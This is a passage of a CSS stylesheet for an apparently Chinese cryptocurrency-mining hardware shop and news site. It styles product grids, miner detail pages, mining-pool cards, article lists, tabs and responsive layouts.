    line-height: 14px;
    margin-top: 9px;
    font-size: 14px;
}
.sch-moreChoose:hover {
    color: #2a69e8 !important;
}
.scholars-recommend-content .sch-getmore {}
.scholars-choose-box {
    overflow: hidden;
}
.scholars-choose-box2 ul li {
    float: left;
    margin: 8px 14px 8px;
    color: #333;
    cursor: pointer;
    font-size: 14px;
}
.scholars-choose-box2 ul li:hover {
    color: #2a69e8
}
.scholars-choose-box2 ul li input {
    position: relative;
    top: 1px;
    margin-right: 4px;
    cursor: pointer;
}
.scholars-choose-box2 div.title {
    color: #999;
    font-size: 14px;
    padding: 8px 30px;
}
.scholars-choose-box2 {
    display: none;
    width: 1060px;
    padding: 4px;
    border-bottom: 1px solid #ededed;
}
.scholars-choose-box2 ul {
    width: 928px;
}
.scholars-choose-box2 .btns input {
    width: 54px;
    height: 26px;
    color: #fff;
    background: #2a69e8;
    cursor: pointer;
    border: 1px solid transparent;
    outline: 0;
    font-size: 12px;
    line-height: 26px;
}
.scholars-choose-box2 .btns p {
    /* margin-bottom: 8px; */
    display: inline-block;
}
.scholars-choose-box2 .btns input.false {
    background: #fff;
    border-color: #2a69e8;
    color: #2a69e8;
    margin-top: 4px;
    margin-left: 10px;
}
.atpcontian .att-choose .seemorebox {
    width: 708px;
}
.choosemorebox {
    width: 1200px;
}
.scholars-choose-box2 .btns {
    /* padding: 2px 0 0 40px; */
    /* height: 100%; */
    /* border-left: 1px solid #D7D7D7; */
    /* margin-bottom: 16px; */
    margin-left: 20px;
}
/*商品列表*/
.cp-list {
    width: 100%;
    margin-top: 20px;
}
.cp-list-l1 {
    margin-bottom: 20px;
    display: flex;
}
.cp-p1 {
    flex: 0 0 25%;
    width: 25%;
    padding: 20px 16px 24px;
    transition: 0.4s;
}
.cp-p1:hover {
    transform: translateY(-4px);
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px;
    border-radius: 8px;
}
.cp-pic {
    width: 100%;
    margin: 0 auto 10px;
    min-height: 220px;
    padding: 16px 16px 10px;
}
.cp-pic img {
    transition: 0.3s
}
.cp-pic img:hover {
    transform: scale(1.06, 1.06)
}
.cp-p1 h2 {
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;
    margin: 0 auto 10px;
    width: 90%;
    text-align: center;
    height: 44px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.cp-p1 p {
    font-size: 12px;
    color: #999;
    max-width: 100%;
    margin: 0 auto 16px;
    height: 32px;
    overflow: hidden;
    text-align: center;
    line-height: 16px;
    width: 80%;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.cp-p1 h2:hover {
    color: #2a69e8;
}
.cp-an {
    width: 106px;
    height: 34px;
    line-height: 34px;
    background-color: #dbdbdb;
    text-align: center;
    font-size: 14px;
    color: #fff;
    border-radius: 2px;
    transition: 0.2s all;
    margin: 0 auto;
}
.cp-an:hover {
    background-color: #2a69e8;
}
/*翻页选项*/
.yema-list {
    padding: 12px 0;
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    display: flex;
    justify-content: space-between;
    margin-top: 60px;
}
.yeshu p {
    color: #333;
    font-size: 14px;
    line-height: 32px;
}
.fanye {
    display: flex;
    font-size: 14px;
}
.fanye li {
    height: 32px;
    line-height: 32px;
    padding: 0 18px;
    background-color: #dbdbdb;
    margin-left: 10px;
    border-radius: 4px;
}
.fanye li:hover {
    background-color: #2a69e8;
}
.fanye li a {
    color: #fff;
}
.fanye li.active-3 {
    background-color: #2a69e8;
}
.fa-angle-left {
    margin-right: 6px
}
.fa-angle-right {
    margin-left: 6px
}
/*矿机详情*/
.kj-box {
    width: 46%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}
#parent {
    width: 100%;
}
#curPic {
    padding: 40px 30px 50px;
    width: 88%;
    margin: 0 auto;
}
#pic {
    margin-top: -60px;
    margin-bottom: -30px;
}
.kj-pic-list dt {
    width: 76px;
    height: 76px;
    text-align: center;
    float: left;
    margin: 0 8px;
    border: 1px solid #ededed;
}
.kj-pic-list dt img {
    width: 100%;
    height: 100%;
}
.kj-pic-list dt:hover img {
    width: 100%;
    height: 100%;
}
.kj-pic-list dt.sel {
    border-color: #2a69e8;
    padding: 6px
}
.kj-pic-list dt.sel img {
    width: 100%;
    height: 100%;
}
.productstopR {
    margin-left: 70px;
    width: 54%;
}
.productstopR h1 {
    margin-top: 15px;
    color: #3a3a3a;
    font-size: 24px;
    margin-bottom: 10px;
}
.productstopR p {
    font-size: 14px;
    line-height: 20px;
    color: #999;
}
.productstop-table {
    width: auto;
    max-width: 90%;
    background: #f5f5f5;
    padding: 10px 20px;
    margin-top: 24px;
}
.product-info-list {
    width: 98%;
    display: flex;
    border-bottom: 1px dashed#dbdbdb;
    padding-bottom: 2px
}
.product-info-list-2 {
    padding-top: 0px;
    border: none;
    padding-bottom: 0;
}
.product-info-list label {
    font-size: 12px;
    line-height: 34px;
    margin-right: 12px;
    color: #666;
}
.product-price-info {
    line-height: 30px;
    font-size: 24px;
    color: #999999;
    font-weight: normal;
}
.product-price-info-2 {
    font-size: 18px;
    color: #1a1a1a;
}
.product-price-info-2 span {
    font-size: 16px;
}
.product-price-info p {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    border: 1px solid #ccc;
    margin: 0 10px 2px 0;
    padding: 0 6px
}
.product-price-info-2 p {
    border: none;
    font-size: 14px;
    color: #1a1a1a;
}
.product-info-list-2 ul {
    display: flex;
}
.product-info-list-2 ul li {
    margin-right: 16px;
    line-height: 30px
}
.product-info-list-2 ul li a {
    color: #ccc;
}
.product-info-list-2 ul li a:hover {
    color: #2a69e8;
}
.request-btn {
    margin-top: 20px;
    width: 170px;
    height: 48px;
    line-height: 48px;
    color: #fff;
    display: inline-block;
    border-radius: 0px;
    font-size: 20px;
    font-weight: lighter;
    text-align: center;
    background-color: #e11b24;
    position: relative;
}
.request-btn-2 {
    background-color: #ccc;
    margin-left: 30px
}
.request-btn-2 .fa-heart-o {
    padding-right: 6px;
    position: relative;
    top: 1px
}
.request-btn-ew {
    position: absolute;
    width: 160px;
    height: 180px;
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 20px 25px -5px, rgba(0, 0, 0, 0.16) 0px 10px 10px -5px;
    left: 180px;
    top: 0px;
    overflow: hidden;
    cursor: auto;
    /*	pointer-events:none;*/
    display: none;
    transform: 0.2s;
    z-index: 999;
}
.request-btn-ew p {
    color: #111;
    font-size: 16px;
    line-height: 16px;
    padding: 16px 0 4px;
}
.request-btn-ew-pic {
    width: 140px;
    height: 140px;
    margin: 0 auto;
}
.request-btn:hover .request-btn-ew {
    display: block;
}
.request-btn-2:hover {
    background-color: #e11b24;
}
.productsbox {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 80px;
}
.products-leftimg {
    width: 520px;
    overflow: hidden;
}
.cp-ban img {
    max-width: 520px;
    display: block;
    margin: 0 auto;
}
.cp-ban {
    display: none;
    padding-bottom: 20px;
}
.cp-ban .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 5px;
}
.cp-ban .swiper-pagination-bullet-active {
    width: 30px;
    color: #2a69e8;
}
.cp-ban .swiper-pagination {
    bottom: 0;
}
/*搜索页*/
.search {
    width: 1200px;
    margin: 0 auto;
    padding-top: 100px;
}
.shaixuan-btn {
    float: right;
    width: 105px;
}
.shaixuan-btn span {
    display: block;
    float: right;
    height: 24px;
    width: 94px;
    line-height: 24px;
    margin: 0;
    font-size: 16px;
    color: #000;
    text-align: center;
    cursor: pointer;
}
.shaixuan-btn span i {
    font-size: 18px;
    color: #000;
    margin-left: 5px;
}
/*banner、资讯样式*/
.Top-content {
    max-width: 1200px;
    height: auto;
    margin: 160px auto 30px;
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
}
.banner {
    width: 73.833333333%;
    max-width: 73.833333333%;
    height: auto;
    overflow: hidden;
    flex: 0 0 73.833333333%;
    padding-right: 10px;
}
.swiper {
    position: relative;
    overflow: hidden;
}
.swiper-slide {
    cursor: pointer;
}
.ikc-l11 {
    flex: 0 0 32.3%;
    width: 32.3%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    padding: 2%;
    margin: 0 1% 20px 0;
    box-shadow: rgb(0 0 0 / 4%) 0px 4px 12px;
    transition: 0.3s;
}
.ikc-l11:hover {
    box-shadow: rgba(0, 0, 0, 0.01) 0px 6px 24px;
    transform: translateY(-3px);
    border-radius: 8px;
}
.ikc-pic11 {
    flex: 0 0 28%;
    margin-bottom: 0 2% 24px 0;
    text-align: center;
    order: 2;
}
.ikc-pic11 img {
    width: 95%;
    max-height: 80px;
    object-fit: cover;
}
.ikc-w11 {
    flex: 0 0 70%;
    padding: 0 0;
    order: 1;
}
.ikc-w11 .ikc-w-top h5 {
    color: #2a69e8;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    text-align: left;
}
.ikc-w11 .ikc-w-but p {
    color: #666;
    font-size: 13px;
    width: 100%;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-align: left;
}
/*.ikc-w11 a{



    margin: 0 auto;



    display: none;



    width: 120px;



    height: 40px;



    line-height: 40px;



    font-size: 16px;



    text-align: center;



    border: 1px solid #2e69e8;



    color: #2e69e8;



    transition: 0.3s;



}*/
@media(min-width:992px) {
    .swiper-pagination {
        bottom: 20px !important;
    }
}
.banner_title {
    position: absolute;
    top: 22%;
    left: 5%;
}
.banner_title h1 {
    color: #111;
    font-size: 36px;
    margin-bottom: 8px;
}
.banner_title p {
    color: #666;
    max-width: 360px;
}
.banner_title .banner_title-an {
    display: inline-block;
    margin-top: 46px;
    width: 132px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #2e69e8;
    color: #2e69e8;
    transition: 0.3s;
}
.banner_title .banner_title-an:hover {
    background-color: #2e69e8;
    color: #fff;
}
.banner_title h1:hover {
    color: #2a69e8;
}
.news {
    width: 26.166666667%;
    max-width: 26.166666667%;
    height: auto;
    margin: 0;
    padding-left: 10px;
    flex: 0 0 26.166666667%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.news_pic-1 {
    width: 100%;
    height: auto;
    position: relative;
}
.news-w {
    position: absolute;
    top: 9%;
    left: 7%;
    z-index: 2
}
.news-w h1 {
    font-size: 20px;
    margin-bottom: 2px
}
.news-w h1 a:hover {
    color: #2e69e8;
}
.news-w p {
    font-size: 14px;
    color: #666;
}
.news-w .banner_title-an {
    display: inline-block;
    margin-top: 20px;
    width: 86px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border: 1px solid #2e69e8;
    color: #2e69e8;
    transition: 0.3s;
    font-size: 14px
}
.news_pic-2 .news-w .banner_title-an {
    margin-top: 16px;
}
.news-w .banner_title-an:hover {
    background-color: #2e69e8;
    color: #fff;
}
@media(max-width:991px) {
    .Top-content {
        margin: 20px auto 0;
        display: flex;
        flex-direction: column;
    }
    .banner {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
        padding: 0 20px;
    }
    .swiper {
        border-radius: 4px;
    }
    .swiper-pagination {
        bottom: 6px !important;
    }
    .banner_title {
        font-size: 16px;
        bottom: 16%;
        left: 16px;
        font-weight: 600;
    }
    .banner_title h1 {
        font-size: 18px;
        color: #000;
        width: 84%;
    }
    .banner_title h1 br {
        display: none;
    }
    .banner_title p {
        font-size: 12px;
        width: 70%;
        font-weight: normal;
    }
    .banner_title .banner_title-an {
        display: none;
    }
    .news {
        width: 100%;
        max-width: 100%;
        margin: 16px 0 0;
        padding: 0 20px;
        flex: 0 0 100%;
    }
    .news_pic-1 {
        margin-bottom: 16px;
        max-height: 120px;
        overflow: hidden;
        border-radius: 4px;
        background-color: #f2f2f2;
    }
    .news_pic-1 img {
        transform: scale(0.6, 0.6) translate(20%, -61%);
    }
    .news_pic-2 img {
        transform: translate(10%, -22%) scale(0.74, 0.74);
    }
    .news-w {
        left: 16px;
        top: 12%;
    }
    .news-w h1 {
        font-size: 16px;
    }
    .news-w p {
        font-size: 12px;
    }
    .news-w .banner_title-an {
        width: 76px;
        height: 30px;
        line-height: 30px;
        margin-top: 12px;
    }
    .news_pic-2 .news-w .banner_title-an {
        margin-top: 12px;
    }
    .swiper-button-next, .swiper-button-prev {
        display: none;
    }
}
/*首页商品列表、矿机参数、推荐样式*/
.index-sp {
    width: 100%;
    background-color: #f7f7f7;
    margin-top: 80px;
}
.index-sp .cp-an {
    background-color: #2a69e8;
    transition: 0.3s;
    width: 124px;
    height: 38px;
    line-height: 38px;
    margin: 0 auto;
    opacity: 0
}
.index-sp .cp-p1 {
    padding: 16px 16px 16px;
    transition: 0.4s;
    flex: 0 0 100%;
    width: 100%;
}
.index-sp .cp-p1:hover {
    box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 8px;
    padding-bottom: 16px;
}
.index-sp .cp-p1:hover .cp-an {
    opacity: 1
}
.index-sp .cp-p1 h2 {
    text-align: center;
    line-height: 20px;
    height: auto;
}
.index-sp .cp-p1 p {
    max-width: 80%;
    margin: 0 auto 16px;
    height: 32px;
    text-align: center;
    overflow: hidden;
}
.index-sp .cp-pic {
    margin-bottom: 16px;
    position: relative;
    background-color: #fff;
    padding: 32px 12px 12px;
    border-radius: 4px;
}
.index-sp .cp-list-l1 {
    margin-bottom: 0;
}
.index-sp .label-product-hot {
    position: absolute;
    top: 2%;
    left: 3%;
    display: inline-block;
    background: #db1720;
    color: #fff;
    border-radius: 100% 100% 100% 0;
    text-align: center;
    line-height: 38px;
    height: 38px;
    width: 38px;
    font-size: 12px;
    font-weight: 700;
    z-index: 9;
}
.kj-more-an {
    display: block;
    width: 168px;
    height: 48px;
    border: 1px solid #2a69e8;
    border-radius: 0px;
    margin: 20px auto 40px;
    text-align: center;
    line-height: 48px;
    color: #2a69e8;
    font-size: 20px;
    transition: 0.2s;
}
.index-sp .kj-more-an {
    margin-top: -30px;
    z-index: 10;
    position: relative;
}
.kj-more-an:hover {
    background-color: #2a69e8;
    color: #fff;
}
.kj-more-an-2 {
    opacity: 0;
}
.Bottom-content {
    max-width: 1200px;
    margin: 80px auto 0;
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: wrap;
}
.Bottom-content-2 {
    padding-top: 40px;
    padding-bottom: 30px;
}
.remai-t {
    position: absolute;
    top: -25px;
    z-index: 3;
    background: url("../images/remai-title-2.png") no-repeat;
    background-size: 100%;
    width: 166px;
    height: 50px;
}
.remai-t-2 {
    background-image: url("../images/remai-title-3.png");
}
.remai-t-4 {
    background-image: url("../images/remai-title-4.png");
    width: 245px;
}
.remai-t-5 {
    background-image: url("../images/remai-title-5.png");
    width: 450px;
}
.remai-t h1 {
    text-align: center;
    line-height: 50px;
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    text-indent: 8px;
}
.kjmm-p {
    width: 100%;
}
.kjmm-p p {
    padding: 20px 20px 10px;
    text-align: center;
    color: #333;
    font-size: 16px;
    line-height: 24px
}
.index-sp .kjmm-p {
    margin-bottom: 50px;
}
.kjmm-fl {
    position: absolute;
    right: calc(50% - 76px);
    top: 19%;
}
.kjmm-fl a {
    display: inline-block;
    height: 34px;
    line-height: 34px;
    padding: 0 16px 0 16px;
    position: relative;
    background: #fff;
    font-size: 14px;
    color: #2a69e8;
    border: 1px solid #2a69e8;
}
.kjmm-fl a.kjmm-fl-l {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px
}
.kjmm-fl a.kjmm-fl-r {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px
}
.kjmm-fl a.kjmm-fl-active {
    background-color: #2a69e8;
    color: #fff;
}
.kjmm-fl a:hover {
    background-color: #2a69e8;
    color: #fff;
}
/*首页矿机切换*/
.scrollpic {
    width: 100%;
    margin: 0px auto;
    position: relative;
}
#myscroll {
    display: block;
    width: 100%;
    position: relative;
    height: 420px;
    overflow: hidden;
    margin-top: 24px
}
#myscroll #myscrollbox {
    display: block;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 2400px;
}
#myscroll ul {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
#myscroll ul li {
    display: block;
    float: left;
    padding: 0;
    margin: 0;
    width: 300px;
    box-sizing: border-box;
}
#mybtns {
    margin: 10px;
    width: 100%;
    display: block;
    height: 42px;
    position: absolute;
}
#mybtns a {
    width: 52px;
    height: 52px;
    display: inline-block;
    background-color: #e5e5e5;
    position: relative;
    border-radius: 50%;
}
#mybtns a:hover {
    background-color: #2a69e8;
}
#mybtns a:nth-child(1) {
    left: -12%;
    top: 360%;
}
#mybtns a:nth-child(2) {
    left: 102%;
    top: 360%;
}
#mybtns a:hover, #myscroll, #mybtns a, #myscroll #myscrollbox {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#mybtns #left {
    background-image: url("../images/jt_l.png");
}
#mybtns #right {
    background-image: url("../images/jt_r.png");
}
@media(max-width:1571px) {
    .scrollpic {
        max-width: 1200px;
        width: 100%;
    }
    #myscroll {
        width: 1200px;
    }
}
@media(max-width:1309px) {
    .scrollpic {
        max-width: 1048px;
        width: 100%;
    }
    #myscroll {
        width: 1048px;
    }
}
@media(max-width:1047px) {
    .scrollpic {
        max-width: 786px;
        width: 100%;
    }
    #myscroll {
        width: 786px;
    }
}

.adtive{margin-bottom:30px; flex:0 0 100%;}
.adtive_sec{ margin-bottom:15px;}
.adtive img,.adtive_sec img{ width:100%;}
.adtive_mb{ display:none; padding:0 20px; }
.gonggao{color: red;font-size: 16px;line-height: 40px;font-weight: 600}

@media(max-width:991px) {
    .kjmm-p p {
        font-size: 14px;
        line-height: 22px;
        padding: 0 15px 0;
    }
    .index-sp .kjmm-p {
        margin-bottom: 60px;
    }
    .kjmm-fl {
        top: 22%;
    }
    .kc-box .kjmm-p p {
        padding: 40px 0 30px;
    }
    .adtive_pc{ display:none;}
    .adtive_mb{ display:block;}
    .gonggao{padding:0 20px;color: red;font-size: 16px;line-height: 40px;font-weight: 600}
}
@media(max-width:767px) {
    .scrollpic {
        max-width: 524px;
        width: 100%;
    }
    #myscroll {
        width: 524px;
    }
}
@media(max-width:523px) {
    .scrollpic {
        max-width: 262px;
        width: 100%;
    }
    #myscroll {
        width: 262px;
    }
}
.Bottom-content * {
    box-sizing: border-box;
    text-decoration: none;
    list-style: none;
}
.article {
    width: 66.6666667%;
    flex: 0 0 66.6666667%;
    padding-right: 25px;
}
.article-2 {
    width: 70%;
    flex: 0 0 70%;
}
.article-3 {
    padding-right: 50px;
}
.tab_box {
    position: relative;
    width: 100%;
}
.tab_box > ul {
    position: relative;
    width: 100%;
    height: 50px;
    background-color: #fff;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    scrollbar-width:none;
    -ms-overflow-style:none;
    border-bottom: 1px solid #e5e5e5;
}
.tab_box > ul::-webkit-scrollbar {
    display: none;
    width: 0
}
.tab_box > ul > li {
    display: inline-block;
    width: calc(80% / 4);
    position: relative;
}
.tab_box > ul > li span {
    padding: 0;
    width: 100%;
    text-align: center;
    height: 100%;
    color: #999;
    font-size: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    cursor: pointer;
}
.tab_box > ul > li > span:hover {
    color: #2a69e8;
}
.tab_box > ul > li:nth-child(2) > span a {
    color: red;
}
.tab_box > ul > li:nth-child(2) > span a i {
    color: #2a69e8;
}
.tab_box ul .tab_active span::after {
    content: "";
    background: #2a69e8;
    width: 20%;
    height: 3px;
    position: absolute;
    bottom: 0px;
}
.tab_box ul .tab_active span a {
    font-weight: 700;
    color: #2a69e8;
}
.tab_box ul .tab_active span a i {
    font-weight: 700;
}
.tab_box ul .tab_active.no-underline {
    font-weight: 400;
    border-bottom: 0;
}
.tab_box .msec_navs {
    display: none;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 3% 0;
    width: 100%;
    z-index: 1500;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 1px 5px #eeeeee;
}
.tab_box .msec_navs a {
    display: block;
    color: #333333;
    font-size: 13px;
    text-align: center;
    padding: 8px 5%;
}
.tab_box .msec_navs a:hover {
    background: #2a69e8;
    color: #ffffff;
}
/*参数表格*/
.productstop-table-2 {
    max-width: 90%;
    padding: 0;
    background-color: #fff;
}
.productstop-table-2 table {
    width: 100%;
    border-collapse: collapse;
    background-color: #fff;
    text-align: left
}
.productstop-table th, .productstop-table td {
    line-height: 48px;
    border: 1px #d7d7d7 solid;
    padding-left: 20px;
}
.productstop-table th {
    font-size: 14px;
    color: #333;
    width: 66%;
}
.productstop-table td {
    font-size: 14px;
    color: #818181;
}
.content_tab {
    width: 100%;
    height: auto;
    font-size: 13px;
    line-height: 26px;
}
/*-------------------table style--------------------------*/
.content_tab table {
    width: 100%;
    font-size: 13px;
    border-collapse: collapse;
    border: 1px solid #e5e5e5;
}
.content_tab table thead {
    font-size: 16px;
    line-height: 24px;
    background: #f9f9f9;
}
.content_tab table th, .content_tab table th {
    height: 50px;
    padding-left: 10px;
    border-right: 2px solid #f2f2f2;
}
.content_tab table thead th {
    text-align: left;
}
.content_tab table thead th i {}
.content_tab table thead .nobr, .content_tab table thead td {
    border-right: 1px solid #f2f2f2;
}
.content_tab table tbody th {
    width: 202px;
    border-right: 2px solid #f2f2f2;
    text-align: left;
}
.content_tab table tbody td, .content_tab table tbody td a {
    color: #999;
}
.content_tab table tbody td {
    padding-left: 20px;
    word-break: break-all;
}
.content_tab table tbody th, .content_tab table tbody td, .content_tab table tfoot td {
    padding: 8px 0 8px 10px;
    border-right: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    font-weight: normal;
}
.content_tab table tfoot th {
    border-bottom: 1px solid #f2f2f2;
    border-right: 1px solid #f2f2f2;
    text-align: center;
    background: #f9f9f9;
}
/*-------------------------table end-------------------------------*/
/*首页-全球矿场*/
.mine-box {
    position: relative;
    z-index: 1;
    background-color: #fff;
    padding: 40px 0 40px;
}
.mine-box::before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    background-image: url(../images/client-bg.png);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.3;
}
.mine-box .kj-more-an {
    margin-top: 10px;
}
.mine-title {
    max-width: 1200px;
    margin: 0 auto;
}
.mine-m {
    display: flex;
    max-width: 1200px;
    margin: 0 auto;
    justify-content: space-between;
    flex-wrap: wrap;
    padding-top: 40px;
}
.mine-m-l {
    flex: 0 0 48%;
    width: 48%;
    display: flex;
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, 0.05) 0px 4px 12px;
    min-height: 200px;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 50px;
    transition: 0.3s;
}
.mine-m-l:hover {
    box-shadow: rgba(0, 0, 0, 0.02) 0px 6px 24px;
    transform: translateY(-3px);
    border-radius: 8px;
}
.mine-pic {
    flex: 0 0 38%;
    width: 38%;
    height: 100%;
}
.mine-pic img {
    min-height: 200px;
    object-fit: cover;
}
.mine-w {
    padding-left: 24px;
    padding-top: 16px;
}
.mine-w-top, .mine-w-but {
    display: flex;
    width: 90%;
    border-bottom: 1px solid #ccc;
    justify-content: space-between;
    margin-bottom: 16px;
}
.mine-w-top h5 {
    color: #2a69e8;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 12px;
}
.mine-w-top p {
    color: #2a69e8;
    font-size: 14px;
    padding-top: 4px;
    max-width: 36%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.mine-w-top p .fa-map-marker {
    margin-right: 4px
}
.mine-w-but {
    border: none;
    flex-direction: column;
    margin-bottom: 0px;
}
.mine-w-but p {
    color: #666;
    font-size: 14px;
    width: 100%;
    line-height: 18px;
    max-height: 54px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    margin-bottom: 20px;
}
.mine-w a, .ikc-w a {
    display: inline-block;
    width: 86px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border: 1px solid #2e69e8;
    color: #2e69e8;
    transition: 0.3s;
    font-size: 14px;
}
.mine-w a:hover, .ikc-w a:hover {
    background-color: #2a69e8;
    color: #fff;
}
/*首页矿池*/
.kc-box {
    background-color: #f7f7f7;
    padding-top: 60px;
}
.kc-box::before {
    display: none;
}
.ikc-m {
    max-width: 1200px;
    margin: 40px auto 60px;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
.ikc-l {
    flex: 0 0 30%;
    width: 30%;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    padding-bottom: 24px;
    box-shadow: rgba(0, 0, 0, 0.04) 0px 4px 12px;
    transition: 0.3s;
}
.ikc-l:hover {
    box-shadow: rgba(0, 0, 0, 0.01) 0px 6px 24px;
    transform: translateY(-3px);
    border-radius: 8px;
}
.ikc-pic {
    margin-bottom: 24px;
}
.ikc-w {
    padding: 0 30px;
}
.ikc-w h5 {
    color: #2a69e8;
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 12px;
    text-align: center;
}
.ikc-w p {
    color: #666;
    font-size: 14px;
    width: 100%;
    line-height: 20px;
    height: 80px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    margin-bottom: 24px;
    text-align: justify;
}
.ikc-w a {
    margin: 0 auto;
    display: block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
}
.con_active {
    display: block;
}
.con_no_active {
    display: none;
}
.article_list {}
.article_list_1 {
    display: flex;
    position: relative;
    margin-bottom: 40px;
    width: 100%;
    flex-direction: row;
    justify-content: space-between;
}
.article_pic {
    width: 28%;
    max-width: 28%;
    height: auto;
    border-radius: 4px;
    overflow: hidden;
    cursor: pointer;
    flex: 0 0 28%;
    max-height: 161px;
    min-height: 160px;
}
.article_pic img {
    width: 100%;
    vertical-align: middle;
    object-fit: cover !important;
    min-height: 161px;
}
.article_pic:hover {
    transform: translateY(-2px);
    transition: 0.3s;
    box-shadow: 0px 12px 23.28px 0.72px rgba(22, 31, 114, 0.1);
}
.words {
    width: 70%;
    max-width: 70%;
    padding-right: 0px;
    flex: 0 0 70%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding-left: 16px
}
.wrods-2 {
    padding-left: 16px;
}
.words .article_list_title {
    width: 100%;
    font-size: 20px;
    font-weight: normal;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    margin-bottom: 8px
}
.words .article_list_title a {
    color: #000;
}
.words .article_list_title a:hover {
    color: #2a69e8;
}
.words p {
    font-size: 14px;
    color: #666666;
    width: 96%;
    line-height: 18px;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    margin-bottom: 12px;
}
.words span {
    font-size: 14px;
    color: #999;
}
.words span .fa-clock-o {
    margin-right: 4px
}
.words span a {
    margin-right: 10px;
    display: inline-block;
    color: #999;
    line-height: 12px;
    background-color: #f7f7f7;
    font-size: 12px;
    padding: 4px 10px;
    transition: 0.3s;
}
.words span a:nth-child(2) {
    margin-left: 20px;
}
.words span a:hover {
    color: #fff;
    background-color: #2a69e8;
    border-radius: 20px;
}
.wenz-an {
    color: #999;
    margin-top: 16px;
    border-bottom: 1px solid #ccc;
    display: inline-block;
    width: 66px;
    line-height: 32px;
}
.wenz-an:hover {
    color: #2a69e8;
    border-bottom: 1px solid #2a69e8;
}
.profile {
    display: flex;
    height: 22px;
    margin-right: 4px;
}
.profile-img {
    width: 22px;
    height: 22px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 6px;
}
.author {
    margin-right: 6px;
}
.author a {
    color: #999999;
}
.author a:hover {
    color: #2a69e8
}
.article_list_information {
    width: 100%;
    display: flex;
    justify-content: flex-start;
}
.article_list_information li {
    line-height: 23px;
    font-size: 14px;
    color: #666666;
}
.article_time {
    color: #999999;
}
.article_time .fa-clock-o {
    margin-right: 4px
}
.article_time-2::before {
    content: ""
}
.article_list_information .col-lg-10 {
    width: 60%
}
.article_list_information .col-lg-11 {
    width: 40%;
    display: flex;
    justify-content: flex-end;
}
.label {
    font-size: 14px;
    color: #999999;
    line-height: 22px;
    background-color: #f7f7f7;
    margin-left: 10px;
    padding: 0 8px;
    border-radius: 4px;
}
.label:hover {
    background-color: #2a69e8;
    color: #fff;
}
.icofont-eye::before {
    content: "\ef21";
    margin-right: 4px;
}
.article_more {
    width: 86%;
    height: 50px;
    background-color: #f7f7f7;
    border-radius: 8px;
    text-align: center;
    font-size: 16px;
    margin: 0 auto;
    color: #999999;
    line-height: 50px;
    margin-top: 80px;
    cursor: pointer;
}
.article_more:hover {
    background-color: #2a69e8;
    color: white;
}
.content-right {
    width: 33.3333332%;
    flex: 0 0 33.3333332%;
    padding-left: 30px;
}
.content-right-2 {
    width: 26%;
    flex: 0 0 26%;
    padding-top: 26px;
}
.content-right-box {
    position: sticky;
    top: 0px;
}
.content-right-box-top {
    top: 90px;
}
.content-right img {
